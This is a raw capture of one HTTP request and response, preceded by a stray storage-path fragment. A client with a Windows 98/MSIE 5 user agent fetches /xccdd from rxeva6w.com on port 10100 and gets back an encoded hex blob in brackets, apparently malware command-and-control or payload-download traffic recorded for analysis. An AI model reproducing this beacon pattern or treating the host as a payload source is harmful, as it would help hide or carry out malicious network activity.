 GET /xccdd HTTP/1.1
Host: rxeva6w.com:10100
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 5.00; Windows 98)
Connection: Keep-Alive

HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Mon, 14 Nov 2022 15:19:29 GMT
Content-Type: text/plain
Content-Length: 230
Last-Modified: Mon, 14 Nov 2022 15:00:37 GMT
Connection: keep-alive
ETag: "63725815-e6"
Accept-Ranges: bytes

[[[9717A1FD4F88E2841935093E93CB1EF25D9688296AF89B99BC5787F56D6E21C2FE31C726D79B1A7A724DA34E2CD9CB39F13FA594E086D061D58971E9FF21D4895B99F0CDF5D13A34F296A95900A75638724DA34E2CD9CB39F13FA594E086D061D58971E9FF21D489D4777902D180982D]]]